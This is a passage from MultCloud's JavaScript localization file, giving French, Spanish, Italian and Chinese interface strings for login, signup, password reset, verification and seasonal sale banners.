      'expireError': "Vous n'avez pas mis à jour le mot de passe depuis longtemps. Pour la sécurité du compte, veuillez cliquer sur 'Mot de passe oublié' pour le modifier.",
      'requestError': "Erreur de demande",
      //subscribe.html页面添加 
      'emailVip': 'Ce compte est déjà un utilisateur premium. Les abonnements multiples ne sont pas pris en charge pour le moment. Veuillez <a class="link" href="javascript:void(0);" onclick="$.removeShowTipBySignIn()">vous connecter ici</a>.',
      'accountFreeze': 'Vous n\'avez pas mis à jour le mot de passe depuis longtemps. Pour la sécurité de votre compte, veuillez cliquer sur « Mot de passe oublié? » pour le réinitialiser.',
      'emailVipLifetime': 'Le compte que vous êtes connecté ne peut pas effectuer ce paiement. Veuillez <a class="link" href="javascript:void(0);" onclick="$.removeShowTipBySignIn()">vous connecter à un autre compte</a>.',
      'emailTemp': 'Veuillez utiliser un compte E-mail.',
      'signError': 'Échec de la connexion, veuillez réessayer plus tard',
      'errorActionUser': 'Vous êtes déjà un utilisateur illimité à vie',
      'errorActionType': 'Veuillez entrer l\'email qui reçoit l\'offre spéciale',
      'errorSaleLifeTimeLogin': 'Vous êtes un utilisateur de MultCloud Illimité à vie.',
      'errorSaleYearlyLogin': 'Vous êtes un utilisateur MultCloud Annuel Illimité.',
    },
    'signup': {
      'signUpBtnText': "Créer un compte",
      'signingUpBtnText': "Inscription...",
      'emailEmpty': "Veuillez remplir ce champ.",
      'userEmpty': "Veuillez remplir ce champ.",
      'psdEmpty': "Veuillez remplir ce champ.",
      'rePsdEmpty': "Veuillez re-taper votre mot de passe.",
      'codeEmpty': "Veuillez saisir le code de vérification",
      'emailFormat': "Veuillez saisir une adresse e-mail valide.",
      'userFormat': "Votre nom d'utilisateur doit comporter entre 1 et 20 caractères.",
      'psdFormat': "Veuillez saisir un mot de passe de 8 à 16 caractères.",
      'rePsdFormat': "Le mot de passe ne correspond pas.",
      'codeFormat': "Le code de vérification doit comporter 4 caractères.",
      'codeError': "Le code de vérification est incorrect.",
      'emailError': "L'adresse e-mail a déjà été enregistrée.",
      'serverError': "Erreur du serveur",
    },
    'sendActivationEmail': {
      'sendError': "L'envoi de l'e-mail a échoué.",
      'sendSuccess': "L'e-mail a été envoyé avec succès.",
      'invalidEmail': "Votre email n'a pas été enregistré.",
      'requestError': "Erreur de demande",
      'emailExist': "L’e-mail n’existe pas. Inscrivez-vous s'il vous plait.",
      'emailError': "L'adresse électronique a déjà été activée.",
      'resending': "Renvoyer....",
    },
    'sendResetEmail': {
      'invalidEmail': "Vous devez saisir l'email correspondant à votre compte.",
      'sendSuccess': "L'e-mail a été envoyé avec succès.",
      'sendFail': "L'envoi de l'e-mail a échoué.",
      'requestError': "Erreur de demande",
      'emailInvalid':"Désolé ! Ce lien a expiré. Veuillez saisir votre adresse e-mail pour recevoir un nouveau lien de réinitialisation du mot de passe."
    },
    'resetPassword': {
      'commitBtnText': "Soumettre",
      'committingBtnText': "Soumission...",
      'resetSuccess': "Félicitations ! Réinitialisation du mot de passe réussie !",
      'fieldError': "Veuillez vous assurer que votre adresse e-mail ou mot de passe est correct.",
      'emailError': "Veuillez saisir l'adresse e-mail correspondante.",
      'sessionError': "La session a expiré. Veuillez cliquer à nouveau sur le lien de réinitialisation du mot de passe.",
      'serverError': "Erreur du serveur",
      'requestError': "Erreur de demande",
      'SendingBtnText': "Envoi du message ...",
    },
    'account': 'Mon MultCloud',
    'message': {
      'close': "fermer",
      'visitorAccountsMoreError': "Vous avez créé trop de comptes visiteurs, la création d'un nouveau compte visiteur n'est pas disponible pour le moment.",
      'vipError': "Le compte que vous êtes connecté ne peut pas effectuer ce paiement. Veuillez vous déconnecter du compte actuel et vous connecter à un autre compte.",
      'logged': "Vous êtes déjà connecté à un compte existant, veuillez vous déconnecter et créer un nouveau compte!",
      "alreadyGained": "Vous avez déjà gagné 2 Go avec ce compte.",
      "manyAccounts": "Comme vous avez récemment créé de nombreux comptes, vous ne recevrez pas la récompense d'invitation.",
      "tempError": "Le compte auquel vous vous êtes connecté ne peut pas effectuer ce paiement. Veuillez vous connecter et utiliser un compte E-mail.",
      "tailoredYou": "Cette offre est faite sur mesure pour vous.",
      "autoLoginFail": "Vous avez activé la vérification en deux étapes, veuillez d'abord vous déconnecter et vous reconnecter.",
      "vipError2": "Votre compte est déjà un compte premium. Veuillez vous déconnecter de ce compte et vous connecter avec un autre compte.",
      'appleNotReturnEmail': "La connexion a échoué. MultCloud ne prend pas en charge les identifiants Apple autres que les e-mails pour le moment.",
      'appleNotReturnRealEmail': "MultCloud ne prend pas en charge la connexion avec un email caché. Veuillez vous inscrire avec un email.",
      'facebookNotReturnEmail': "La connexion a échoué. MultCloud ne prend pas en charge les comptes Facebook non e-mail pour le moment.",
      'inviteLimit': "Afin de prévenir les abus de notre programme de parrainage, ce lien de parrainage n'est actuellement pas éligible au bonus de 2 Go de trafic.",
    },
    "verify": {
      "codeText": "Entrez votre numéro de téléphone",
      "enterYourEmail": "Entrez votre adresse e-mail",
      "emailTwoStringError": "L'email correct commence par ",
      "validEmail": "Veuillez saisir un e-mail correct.",
      "sendCodeEmailTips": "Veuillez vérifier votre dossier spam et le signaler comme non spam ou ajouter « no-reply@multcloud.email » à votre liste blanche.",
      "sendCodePhoneTips": "Vous n'arrivez pas à recevoir le message ? N'hésitez pas à contacter <a class='link' href='mailto:support@multcloud.com'>support@multcloud.com</a>",
      "phoneLastTwoStringError": "Le nombre correct se termine par ",
      "validPhone": "Vous devez entrer les 4 derniers chiffres du numéro de téléphone.",
      "verificationCodeExpired": "Le code de vérification a expiré.",
      "verificationCodeError": "Le code de vérification est incorrect, veuillez vérifier le code et réessayer.",
      "verificationRecoveryCodeExpired": "Le code n'a pas fonctionné, veuillez vérifier le code et réessayer.",
      "verificationCodeNull": "veuillez entrer le code de vérification",
      "copyRecoveryCodeSuc": "Code copié!",
      "toManyCodeSend":'Trop de codes envoyés',
    },
    "active": {
      "endedTurn": "Visitez la page d'accueil de MultCloud >",
      "blackFriday": {
        "overTime": "Dépêche-toi, l'offre se terminé bientôt !",
        "getNow": "OBTENEZ MAINTENANT",
        "title1": "Obtenez illimité Cloud-à-Cloud Trafic de données, 70% de réduction !",
        "title2": "Dépêchez-vous jusqu'à épuisement du stock",
        "btnTxt": "Achetez maintenant",
        "tip1": "Trafic de données Cloud-à-Cloud <strong> ILLIMITÉ</strong>",
        "tip2": "10 fils de transfert de données à haute vitesse",
        "tip3": "Synchronisation en temps réel unidirectionnelle/ bidirectionnelle",
        "tip4": "Transfert/synchronisation/sauvegarde planifiés",
        "mobileTitle1": "Obtenez ILLIMITÉ Cloud-à-Cloud",
        "mobileTitle2": "Trafic de données avec <span><span>70</span>% de réduction !</span>",
      },
      "christmas": {
        "title1": "Vente",
        "title2": "de Noël ! ",
        "tip": "Obtenez un Illimité à vie avec 55% de réduction",
        "day": "Jours ",
        "hour": "Heures ",
        "min": "Minutes ",
        "sec": "Secondes ",
        "getNow": "Obtenez-le maintenant",
        "endedTitle": "Notre vente de Noël est terminée",
      },
      "newYear": {
        "title1": "2022",
        "title2": "Soldes du",
        "title3": "Nouvel An !",
      },
      "summer": {
        "login": "SUIVANT",
        "endedTitle": "Notre vente d'été est terminée",
      },
      "halloween": {
        "endedTitle": "Notre solde d'Halloween est terminée",
      },
      "flash24h": {
        "endedTitle": "Notre vente flash de 24 heures est terminée",
      }
    },
    "exception": {
      "noEmailClick": "Le destinataire de l'offre.",
      "noEmailClickActive": "Vous devez vous connecter avec le compte correspondant à cette offre.",
    },
  },
  'es': {
    'sign': {
      'loginBtnText': "Iniciar sesión",
      'loginingBtnText': "Iniciando sesión ...",
      'emailPsdError': "El nombre de cuenta de correo electrónico/temporal o la contraseña no son correctos.",//fixed
      'codeError': "El código de verificación no es correcto.",
      'expireError': "No ha actualizado la contraseña durante mucho tiempo. Para la seguridad de la cuenta, haga clic en 'Olvidé mi contraseña' para modificarla.",
      'requestError': "Error de Solicitud",
      //subscribe.html页面添加 
      'emailVip': 'Esta cuenta ya es un usuario premium. Actualmente, no se admiten varias suscripciones. Por favor <a class="link" href="javascript:void(0);" onclick="$.removeShowTipBySignIn()">Entre aquí</a>.',
      'accountFreeze': 'No ha actualizado la contraseña durante mucho tiempo. Para la seguridad de la cuenta, haga clic en "¿Contraseña Olvidada?" para restablecerlo.',
      'emailVipLifetime': 'La cuenta en la que ha iniciado sesión no puede realizar este pago. <a class="link" href="javascript:void(0);" onclick="$.removeShowTipBySignIn()">Inicie sesión en otra cuenta</a>.',
      'emailTemp':'Utilice una cuenta de correo electrónico por favor',
      'signError': 'No se ha podido iniciar la sesión, inténtelo más tarde',
      'errorActionUser': 'Ya es un usuario ilimitado de por vida',
      'errorActionType': 'Por favor, introduzca el correo electrónico que recibe la oferta especial',
      'errorSaleLifeTimeLogin': 'Usted es usuario de MultCloud Plan Ilimitado de por Vida.',
      'errorSaleYearlyLogin': 'Eres un usuario de MultCloud Anual Ilimitado.',
    },
    'signup': {
      'signUpBtnText': "Crear una cuenta",
      'signingUpBtnText': "Registrarse . . .",
      'emailEmpty': "Por favor rellene este campo.",
      'userEmpty': "Por favor rellene este campo.",
      'psdEmpty': "Por favor rellene este campo.",
      'rePsdEmpty': "Por favor ingrese su contraseña otra vez.",
      'codeEmpty': "Por favor ingrese el codigo de verificacion",
      'emailFormat': "Por favor, introduce una dirección de correo electrónico válida.",
      'userFormat': "Su nombre de usuario debe tener 1-20 caracteres.",
      'psdFormat': "Introduzca una contraseña de 8-16 caracteres.",
      'rePsdFormat': "La contraseña no coincide.",
      'codeFormat': "El código de verificación debe tener 4 caracteres.",
      'codeError': "El código de verificación no es correcto.",
      'emailError': "La dirección de correo electrónico ya ha sido registrada.",
      'serverError': "Error del Servidor",
    },
    'sendActivationEmail': {
      'sendError': "Error al enviar correo electrónico.",
      'sendSuccess': "El correo electrónico ha sido enviado con éxito.",
      'invalidEmail': "Su correo electrónico no ha sido registrado.",
      'requestError': "Error de Solicitud",
      'emailExist': "El Email no existe. por favor regístrese.",
      'emailError': "La dirección de correo electrónico ya ha sido activada.",
      'reenvío': "Reenviando....",
    },
    'sendResetEmail': {
      'invalidEmail': "Debe ingresar el correo electrónico correspondiente a su cuenta.",
      'sendSuccess': "El correo electrónico ha sido enviado con éxito.",
      'sendFail': "Error al enviar el correo electrónico.",
      'requestError': "Error de Solicitud",
      'emailInvalid':"¡Lo siento! Este enlace ha caducado. Ingrese su correo electrónico para recibir un nuevo enlace para restablecer la contraseña."
    },
    'resetPassword': {
      'commitBtnText': "Presentar",
      'committingBtnText': "Presentando...",
      'resetSuccess': "Enhorabuena ¡La contraseña se restableció correctamente!",
      'fieldError': "Asegúrese de que su dirección de correo electrónico o contraseña sea correcta.",
      'emailError': "Introduzca la dirección de correo electrónico correspondiente.",
      'sessionError': "Se agotó el tiempo de espera de la sesión, vuelva a hacer clic en el enlace para restablecer la contraseña.",
      'serverError': "Error del Servidor",
      'requestError': "Error de Solicitud",
      'SendingBtnText': "Enviando el mensaje...",
    },
    'account': 'Mi MultCloud',
    'message': {
      'close': "cerrar",
      'visitorAccountsMoreError': "Ha creado demasiadas cuentas de visitante, la creación de una nueva cuenta de visitante no está disponible actualmente.",
      'vipError': "La cuenta con la que ha iniciado sesión no puede realizar este pago. Por favor, cierre la sesión de la cuenta actual y utilice otra cuenta.",
      'logged': "Ya ha iniciado sesión en una cuenta existente, ¡cierre la sesión y cree una nueva cuenta! ",
      "alreadyGained": "Ya ha ganado 2GB con esta cuenta.",
      "manyAccounts": "Porque recientemente creó demasiadas cuentas, no obtendrá la recompensa de las invitaciones.",
      "tempError": "La cuenta con la que ha iniciado sesión no puede realizar este pago. Cierre la sesión y utilice una cuenta de correo electrónico por favor.",
      "tailoredYou": "Esta oferta está hecha a su medida.",
      "autoLoginFail": "Ha activado la verificación en dos pasos, por favor, cierre la sesión y vuelva a iniciarla.",
      "vipError2": "Su cuenta ya es una cuenta premium. Por favor, cierra la sesión de esta cuenta y accede con otra.",
      'appleNotReturnEmail': "El inicio de sesión ha fallado. MultCloud no admite ID de Apple que no sea de correo electrónico por ahora.",
      'appleNotReturnRealEmail': "MultCloud no admite el inicio de sesión con un correo electrónico oculto. Por favor, regístrese con un correo electrónico.",
      'facebookNotReturnEmail': "Error al iniciar sesión. Por ahora, MultCloud no admite cuentas de Facebook que no sean de correo electrónico.",
      'inviteLimit': "Para evitar el uso indebido de nuestro programa de referidos, este enlace de referencia no es elegible actualmente para el bono de 2 GB de tráfico.",
    },
    "verify": {
      "codeText": "Introduzca Su Número de Teléfono",
      "enterYourEmail": "Introduzca su correo electrónico",
      "emailTwoStringError": "El correo electrónico correcto comienza con ",
      "validEmail": "Por favor, introduzca un correo electrónico correcto.",
      "sendCodeEmailTips": "Por favor, compruebe su carpeta de correo no deseado e informe de que no es spam o añada \"no-reply@multcloud.email\" a su Lista Blanca.",
      "sendCodePhoneTips": "¿No puede recibir el mensaje? No dude en ponerse en contacto con <a class='link' href='mailto:support@multcloud.com'>support@multcloud.com</a>",
      "phoneLastTwoStringError": "El número correcto termina en ",
      "validPhone": "Debe introducir los 4 últimos dígitos del número de teléfono.",
      "verificationCodeExpired": "El código de verificación ha caducado.",
      "verificationCodeError": "El código de verificación es incorrecto, por favor compruebe el código e inténtelo de nuevo.",
      "verificationRecoveryCodeExpired": "El código no ha funcionado, por favor, compruebe el código e inténtelo de nuevo.",
      "verificationCodeNull": "Introduzca el código de verificación por favor.",
      "copyRecoveryCodeSuc": "¡Código copiado!",
      "toManyCodeSend":'Se envían demasiados códigos',
    },
    "active": {
      "endedTurn": "Visita la página de inicio de MultCloud >",
      "blackFriday": {
        "overTime": "¡Actúe ahora para obtener esta oferta!",
        "getNow": "OBTENGA AHORA",
        "title1": "Obtenga una Nube ILIMITADA ¡Tráfico de datos con un 70% DTO.!",
        "title2": "¡Date prisa mientras dure nuestro stock！",
        "btnTxt": "Comprar Ahora",
        "tip1": "<strong>ILIMITADO</strong> Tráfico de Datos Entre Nubes",
        "tip2": "10 hilos de Transferencia de Datos de Alta Velocidad",
        "tip3": "Sincronización en Tiempo Real Unidireccional y Bidireccional",
        "tip4": "Transferencia/Sincronización/Respaldo Programado",
        "mobileTitle1": "Obtenga una Nube ILIMITADA",
        "mobileTitle2": "¡Tráfico de Datos con <span><span>70</span>% DTO.!</span>",
      },
      "christmas": {
        "title1": "¡Rebajas",
        "title2": "Navideñas!",
        "tip": "Obtenga la Ilimitada de por Vida con un 55% DTO.",
        "day": "Días",
        "hour": "Horas",
        "min": "Minutos",
        "sec": "Segundos",
        "getNow": "Consígalo Ahora",
        "endedTitle": "Nuestra venta de Navidad ha terminado",
      },
      "newYear": {
        "title1": "¡2022",
        "title2": "Rebajas de",
        "title3": "Año Nuevo!",
      },
      "summer": {
        "login": "SIGUIENTE",
        "endedTitle": "Nuestra Venta de Verano Ha Terminado",
      },
      "halloween": {
        "endedTitle": "Nuestra venta de Halloween ha terminado",
      },
      "flash24h": {
        "endedTitle": "Nuestra Venta Flash de 24 Horas Ha Terminado",
      }
    },
    "exception": {
      "noEmailClick": "El destinatario de la oferta.",
      "noEmailClickActive": "You need to log in the account corresponding to this offer.",
    },
  },
  'it': {
    'sign': {
      'loginBtnText': "Accedi",
      'loginingBtnText': "Accesso in corso ...",
      'emailPsdError': "Il nomeo o la password dell'account e-mail/temporane non è corretta.",//fixed
      'codeError': "Il codice di verifica non è corretto.",
      'expireError': "Non hai aggiornato la password da molto tempo. Per la sicurezza dell'account, si prega di fare clic su 'Password Dimenticata' per modificarla.",
      'requestError': "Errore nella Richiesta",
      //subscribe.html页面添加 
      'emailVip': 'Questo account è già un utente avanzato. Al momento non sono supportati più abbonamenti. Effettua <a class="link" href="javascript:void(0);" onclick="$.removeShowTipBySignIn()">l\'accesso qui</a>.',
      'accountFreeze': 'Non aggiorni la password da molto tempo. Per la sicurezza dell\'account, fai clic su "Dimentica Password?" per risistemazione.',
      'emailVipLifetime': 'L\'account con cui hai effettuato l\'accesso non può effettuare questo pagamento. <a class="link" href="javascript:void(0);" onclick="$.removeShowTipBySignIn()">Si prega di accedere a un altro account</a>.',
      'emailTemp': 'Si prega di utilizzare un account E-mail.',
      'signError': 'Impossibile accedere, riprova più tardi.',
      'errorActionUser': 'Sei già un utente Piano illimitato a vita',
      'errorActionType': 'Inserisci l\'email che riceve l\'offerta speciale',
      'errorSaleLifeTimeLogin': 'Sei un utente di MultCloud Piano Illimitato a Vita.',
      'errorSaleYearlyLogin': 'Sei un utente MultCloud Annuale Illimitato.',
    },
    'signup': {
      'signUpBtnText': "Crea Account",
      'signingUpBtnText': "Si sta registrando . . .",
      'emailEmpty': "Si prega di compilare questo campo.",
      'userEmpty': "Si prega di compilare questo campo.",
      'psdEmpty': "Si prega di compilare questo campo.",
      'rePsdEmpty': "Si prega di inserire la tua password.",
      'codeEmpty': "Si prega di inserire il codice di verifica",
      'emailFormat': "Si prega di inserire un indirizzo email valido.",
      'userFormat': "Il tuo nome utente deve contenere da 1 a 20 caratteri.",
      'psdFormat': "Si prega di inserire una password con 8-16 caratteri.",
      'rePsdFormat': "La password non corrisponde.",
      'codeFormat': "Il codice di verifica deve contenere 4 caratteri.",
      'codeError': "Il codice di verifica non è corretto.",
      'emailError': "L'indirizzo e-mail è già stato registrato.",
      'serverError': "Errore del Server",
    },
    'sendActivationEmail': {
      'sendError': "Invio dell'email non è riuscito.",
      'sendSuccess': "L'email è stata inviata con successo.",
      'invalidEmail': "La tua email non è stata registrata.",
      'requestError': "Errore di Richiesta",
      'emailExist': "L'email non esiste. Per favore registrati.",
      'emailError': "L'indirizzo email è già stato attivato.",
      'resending': "Invio di nuovo ...",
    },
    'sendResetEmail': {
      'invalidEmail': "Devi inserire l'email corrispondente al tuo account.",
      'sendSuccess': "L'email è stata inviata con successo.",
      'sendFail': "Invio di e-mail non è riuscito.",
      'requestError': "Errore di Richiesta",
      'emailInvalid':"Scusate! Questo link è scaduto. Si prega di inserire la tua email per ricevere un nuovo link per reimpostare la password."
    },
    'resetPassword': {
      'commitBtnText': "Invia",
      'committingBtnText': "Sta inviando...",
      'resetSuccess': "Congratulazioni! La password è reimpostata con successo!",
      'fieldError': "Assicurati che il tuo indirizzo email o la password siano corretti.",
      'emailError': "Si prega di inserire l'indirizzo e-mail corrispondente.",
      'sessionError': "La sessione è scaduta, fare clic sul link di reimpostazione della password  di nuovo.",
      'serverError': "Errore del Server",
      'requestError': "Errore di Richiesta",
      'SendingBtnText': "Sta inviando il messaggio...",
    },
    'account': 'Mio MultCloud',
    'message': {
      'close': "chiudi",
      'visitorAccountsMoreError': "Hai creato troppi account visitatore, la creazione di un nuovo account visitatore non è al momento disponibile.",
      'vipError': "L'account con cui hai effettuato l'accesso non può effettuare questo pagamento. Si prega di uscire dall'account corrente e utilizzare un altro account.",
      'logged': "Hai già effettuato l'accesso a un account esistente, disconnettiti e crea un nuovo account!",
      "alreadyGained": "Hai già guadagnato 2 GB con questo account.",
      "manyAccounts": "Poiché di recente hai creato troppi account, non riceverai la ricompensa dagli inviti.",
      "tempError": "L'account con cui hai effettuato l'accesso non può effettuare questo pagamento. Si prega di disconnettersi e utilizzare un account E-mail.",
      "tailoredYou": "Questa offerta è fatta su misura per te.",
      "autoLoginFail": "Hai attivato la verifica in due passi, prima esci e accedi di nuovo.",
      "vipError2": "Il tuo account è già un account avanzato. Esci da questo account ed accedi con un altro account.",
      'appleNotReturnEmail': "Accesso non riuscito. MultCloud per ora non supporta l'ID Apple non e-mail.",
      'appleNotReturnRealEmail': "MultCloud non supporta l'accesso con un'e-mail nascosta. Si prega di iscriversi con una e-mail.",
      'facebookNotReturnEmail': "Accesso non riuscito. MultCloud supporta solo gli account Facebook con e-mail.",
      'inviteLimit': "Per prevenire abusi del nostro programma di referral, questo link di invito non è attualmente idoneo a ricevere il bonus di 2 GB di traffico.",
    },
    "verify": {
      "codeText": "Inserisci il tuo numero di telefono",
      "enterYourEmail": "Inserisci la tua email",
      "emailTwoStringError": "L'email corretta inizia con ",
      "validEmail": "Si prega di inserire un'e-mail corretta.",
      "sendCodeEmailTips": "Controlla la cartella della posta indesiderata e segnalate che non è spam o aggiungete \"no-reply@multcloud.email\" alla tua Lista Bianca.",
      "sendCodePhoneTips": "Non riesci a ricevere il messaggio? Si prega di contattare <a class='link' href='mailto:support@multcloud.com'>support@multcloud.com</a>",
      "phoneLastTwoStringError": "Il numero corretto finisce in ",
      "validPhone": "È necessario inserire le ultime 4 cifre del numero di telefono.",
      "verificationCodeExpired": "Il codice di verifica è scaduto.",
      "verificationCodeError": "Il codice di verifica non è corretto, controlla il codice e riprova.",
      "verificationRecoveryCodeExpired": "Il codice non ha funzionato, controlla il codice e riprova.",
      "verificationCodeNull": "Si prega di inserire un codice di verifica.",
      "copyRecoveryCodeSuc": "Codice copiato!",
      "toManyCodeSend":'Troppi codici inviati',
    },
    "active": {
      "endedTurn": "Visita la homepage di MultCloud >",
      "blackFriday": {
        "overTime": "Sbrigati, Sconto a tempo limitato da non perdere!",
        "getNow": "Ottieni Ora",
        "title1": "Ottieni traffico dati da cloud a cloud ILLIMITATO con il 70% di sconto",
        "title2": "Sbrigati fino ad esaurimento scorte！",
        "btnTxt": "Acquista Ora",
        "tip1": "Traffico dati da cloud a cloud <strong>ILLIMITATO</strong> ",
        "tip2": "10 thread di trasferimento dati ad alta velocità",
        "tip3": "Sincronizzazione in tempo reale unidirezionale/bidirezionale",
        "tip4": "Trasferimento/Sincronizzazione/Backup pianificati",
        "mobileTitle1": "Ottieni traffico da Cloud a Cloud ILLIMITATO",
        "mobileTitle2": "Traffico dati con <span><span>70</span>% DI SCONTO!</span>",
      },
      "christmas": {
        "title1": "Saldi di",
        "title2": "Natale!",
        "tip": "Ottieni Piano Illimitato a Vita con 55% di Sconto",
        "day": "Giorni",
        "hour": "Ore",
        "min": "Minuti",
        "sec": "Secondi",
        "getNow": "Acquista Ora",
        "endedTitle": "I nostri saldi di Natale sono terminati.",
      },
      "newYear": {
        "title1": "2022",
        "title2": "Saldi di",
        "title3": "Capodanno",
      },
      "summer": {
        "login": "PROSSIMO",
        "endedTitle": "I nostri saldi estivi sono terminati",
      },
      "halloween": {
        "endedTitle": "La Nostra Vendita di Halloween è Terminata",
      },
      "flash24h": {
        "endedTitle": "La nostra vendita flash di 24 ore è terminata",
      }
    },
    "exception": {
      "noEmailClick": "Il destinatario dell'offerta.",
      "noEmailClickActive": "You need to log in the account corresponding to this offer.",
    },
  },
  'cn': {
    'sign': {
      'loginBtnText': "登录",
      'loginingBtnText': "登录中...",
      'emailPsdError': "电子邮箱/临时帐户名或密码不正确。",//fixed
      'codeError': "验证码不正确。",
      'expireError': "鉴于你已经很久没有更新密码。为确保帐户安全，请点击“忘记密码”进行修改。",
      'requestError': "请求错误",
      //subscribe.html页面添加 
      'emailVip': '该帐户已经是高级用户。目前不支持多个订阅。请从这里<a class="link" href="javascript:void(0);" onclick="$.removeShowTipBySignIn()">登录</a>。',
      'accountFreeze': '您已经很长时间没有更新密码。为了确保您的账号安全，请点击“忘记密码”以重置密码。',
      'emailVipLifetime': '您目前的登录账号无法购买该产品，请<a class="link" href="javascript:void(0);" onclick="$.removeShowTipBySignIn()">登录其他账号</a>。',
      'emailTemp': '您登陆的账号无法购买当前产品，请更换为邮箱帐号再进行购买。',
      'signError': '登陆失败，请稍后重试。',
      'errorActionUser': '您已是终身无限版订阅用户',
      'errorActionType': '请输入接收特价产品信息的电子邮件',
      'errorSaleLifeTimeLogin': '您当前为MultCloud终身无限方案用户。',
      'errorSaleYearlyLogin': '您当前为MultCloud无限年方案用户。',
    },
    'signup': {
      'signUpBtnText': "创建帐号",
      'signingUpBtnText': "注册中. . .",
      'emailEmpty': "请填写此栏。",
      'userEmpty': "请填写此栏。",
      'psdEmpty': "请填写此栏。",
      'rePsdEmpty': "请重新输入密码。",
      'codeEmpty': "请输入验证码",
      'emailFormat': "请输入有效的电子邮箱地址。",
      'userFormat': "你的用户名必须是1-20个字符。",
      'psdFormat': "请输入8-16个字符的密码。",
      'rePsdFormat': "密码不匹配。",
      'codeFormat': "验证码必须为4个字符。",
      'codeError': "验证码不正确。",
      'emailError': "该电子邮箱地址已被注册。",
      'serverError': "服务器错误",
    },
    'sendActivationEmail': {
      'sendError': "发送电子邮箱失败。",
      'sendSuccess': "发送电子邮箱成功",
      'invalidEmail': "你的电子邮箱尚未注册。",
      'requestError': "请求错误",
      'emailExist': "该邮箱不存在，请登录。",
      'emailError': "该电子邮箱已被激活。",
      'resending': "正在重新发送……",
    },
    'sendResetEmail': {
      'invalidEmail': "请务必输入与帐户对应的电子邮箱。",
      'sendSuccess': "发送电子邮箱成功。",
      'sendFail': "发送电子邮箱失败。",
      'requestError': "请求错误",
      'emailInvalid':"对不起!此链接已过期。请输入您的电子邮箱以接收一个新的重置密码链接。"
    },
    'resetPassword': {
      'commitBtnText': "提交",
      'committingBtnText': "提交中...",
      'resetSuccess': "密码重置成功!",
      'fieldError': "请确保您的电子邮箱地址或密码正确。",
      'emailError': "请输入对应的电子邮箱地址。",
      'sessionError': "会话已超时，请重新点击重置密码链接。",
      'serverError': "服务器错误",
      'requestError': "请求错误",
      'SendingBtnText': "邮件发送中 ...",
    },
    'account': 'My MultCloud',
    'message': {
      'close': "关闭",
      'visitorAccountsMoreError': "您创建的游客账号过多，暂时无法创建新的游客账号。",
      'vipError': "您登陆的账号无法购买该产品。请先退出该账号，再换一个账号进行购买。",
      'logged': "您已经登录了一个MultCloud账号，请先登出当前账号，再创建一个新账号！",
      'alreadyGained': "您已经通过此账号获得2GB流量。",
      "manyAccounts": "由于您最近创建的账号过多，目前将无法通过邀请获得奖励。",
      "tempError": "您登陆的账号无法购买当前产品，请更换账号再进行购买。",
      "tailoredYou": "此优惠是为您量身定做的。",
      "autoLoginFail": "您已经激活了两步验证，请先退出并重新登录。",
      "vipError2": "您的账户已经是一个高级账户。 请退出这个账户，用另一个账户登录。",
      'appleNotReturnEmail': "登录失败。 MultCloud 目前不支持非电子邮件 Apple ID。",
      'appleNotReturnRealEmail': "MultCloud 不支持使用隐藏的电子邮件登录，请使用电子邮件注册。",
      'facebookNotReturnEmail': "登录失败。MultCloud 暂不支持非邮箱的 Facebook 帐号。",
      'inviteLimit': "为了防止滥用该推荐计划，此推荐链接目前不符合领取 2GB 额外流量的条件。",
    },
    "verify": {
      "codeText": "请输入您的手机号",
      "enterYourEmail": "输入您的邮箱",
      "emailTwoStringError": "正确的邮箱以",
      "validEmail": "请输入一个正确的邮箱。",
      "sendCodeEmailTips": "请检查您的垃圾邮件文件夹并报告不是垃圾邮件，或将 \"no-reply@multcloud.email \"添加到您的白名单。",
      "sendCodePhoneTips": "简体中文: 未收到短信？请随时联系<a class='link' href='mailto:support@multcloud.com'>support@multcloud.com</a>",
      "phoneLastTwoStringError": "正确的手机号以",
      "validPhone": "你需要输入手机号的后4位数字。",
      "verificationCodeExpired": "验证码已过期。",
      "verificationCodeError": "该验证码不正确，请检查验证码后重试。",
      "verificationRecoveryCodeExpired": "该验证码无效，请检查验证码后重试。",
      "verificationCodeNull": "请输入验证码。",
      "copyRecoveryCodeSuc": "成功复制密码！",
      "toManyCodeSend":'验证码发送过于频繁',
    },
    "active": {
      "endedTurn": "访问MultCloud主页 >",
      "blackFriday": {
        "overTime": "立即参与，以免错过",
        "getNow": "立即拥有",
        "title1": "获得无限跨云数据流量，三折！",
        "title2": "趁着我们的库存充足，赶快行动吧！",
        "btnTxt": "现在购买",
        "tip1": "<strong>无限</strong> 跨云数据流量",
        "tip2": "10个线程传输",
        "tip3": "单向/双向实时同步",
        "tip4": "定时传输/同步/备份",
        "mobileTitle1": "获得无限跨云",
        "mobileTitle2": "数据流量 <span><span>3</span>折！</span>",
      },
      "christmas": {
        "title1": "圣诞",
        "title2": "大促！",
        "tip": "获得优惠55%的终身无限版",
        "day": "天",
        "hour": "小时",
        "min": "分",
        "sec": "秒",
        "getNow": "立即购买",
        "endedTitle": "我们的圣诞大促销已结束",
      },
      "newYear": {
        "title1": "2022",
        "title2": "新年特賣！",
        "title3": "",
      },
      "summer": {
        "login": "下一步",
        "endedTitle": "夏季促销已结束",
      },
      "halloween": {
        "endedTitle": "我们的万圣节活动已经结束",
      },
      "flash24h": {
        "endedTitle": "24小时闪购活动已结束",
      }
    },
    "exception": {
      "noEmailClick": "这是该账号的专属优惠。",
      "noEmailClickActive": "您需要登入與此優惠相對應的帳戶。",
    },
  },
  'tw': {
    'sign': {
      'loginBtnText': "登入",
      'loginingBtnText': "登入中...",
      'emailPsdError': "電子郵件/臨時賬號名或密碼不正確。",//fixed
      'codeError': "驗證碼不正確。",
      'expireError': "您已經很長時間沒有更新密碼了。為了確保賬號安全，請點選“忘記密碼”進行修改。",
      'requestError': "需求錯誤",
      //subscribe.html页面添加 
      'emailVip': '此賬號已經是高級用戶。目前不支援多次訂閱。請<a class="link" href="javascript:void(0);" onclick="$.removeShowTipBySignIn()">在此登入</a>。',
      'accountFreeze': '您已經很長時間沒有更新密碼。為了确保您的賬號安全，請點選“忘記密碼”以重置密碼。',
      'emailVipLifetime': '您登入的賬號無法進行此付款。請<a class="link" href="javascript:void(0);" onclick="$.removeShowTipBySignIn()">登入另一個賬號</a>。',
      'emailTemp': '請使用電子郵箱賬號。',
      'signError': '登入失敗，請稍後再試。"',
      'errorActionUser': '您已經是終身無限使用者',
      'errorActionType': '請輸入接收特別優惠的電子郵件',
      'errorSaleLifeTimeLogin': '您當前為MultCloud終身無限方案用戶。',
      'errorSaleYearlyLogin': '您當前為MultCloud年度無限方案用戶。',
    },
    'signup': {
      'signUpBtnText': "創建賬號",
      'signingUpBtnText': "登入中...",
      'emailEmpty': "請填寫此字段。",
